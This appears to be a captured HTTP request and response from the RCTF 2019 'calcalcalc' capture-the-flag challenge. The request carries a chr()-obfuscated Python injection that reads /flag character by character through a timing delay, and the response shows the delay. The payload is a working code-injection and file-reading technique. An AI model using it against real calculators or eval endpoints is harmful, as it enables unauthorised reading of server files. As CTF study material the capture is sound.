 Request
Raw Params Headers Hex
POST /calculate HTTP/1.1
Host: calcalcalc.2019.rctf.rois.io
Connection: close
Content-Length: 593
Origin: https://calcalcalc.2019.rctf.rois.io
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.157
Safari/537.36
Content-Type: application/json
Accept: */*
Referer: https://calcalcalc.2019.rctf.rois.io/
Accept-Language: zh-CN,zh;q=0.9
Cookie: __cfduid=ddc9c3a1df8059b3d52ff4f42dc19ece11558181877
{"expression":"chr(40)+chr(111)+chr(114)+chr(100)+chr(40)+chr(111)+chr(11
2)+chr(101)+chr(110)+chr(40)+chr(34)+chr(47)+chr(102)+chr(108)+chr(97)+ch
r(103)+chr(34)+chr(41)+chr(46)+chr(114)+chr(101)+chr(97)+chr(100)+chr(40)
+chr(41)+chr(91)+chr(48)+chr(93)+chr(41)+chr(62)+chr(49)+chr(41)+chr(32)+
chr(97)+chr(110)+chr(100)+chr(32)+chr(115)+chr(101)+chr(116)+chr(40)+chr(
49)+chr(32)+chr(102)+chr(111)+chr(114)+chr(32)+chr(105)+chr(32)+chr(105)+
chr(110)+chr(32)+chr(114)+chr(97)+chr(110)+chr(103)+chr(101)+chr(40)+chr(
49)+chr(48)+chr(48)+chr(48)+chr(48)+chr(48)+chr(48)+chr(41)+chr(41)","isV
ip":true}
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 201 Created
Date: Wed, 22 May 2019 13:48:29 GMT
Content-Length: 47
Connection: close
X-DNS-Prefetch-Control: off
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=15552000;
includeSubDomains
X-Download-Options: noopen
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Expect-CT: max-age=604800,
report-uri="https://report-uri.cloudflare.com/cdn-cgi/b
eacon/expect-ct"
Server: cloudflare
CF-RAY: 4daf3f75ceea9839-LAX
That's classified information. - Asahina Mikuru
? < + > Type a search term 0 matches
513 bytes | 3,046 millis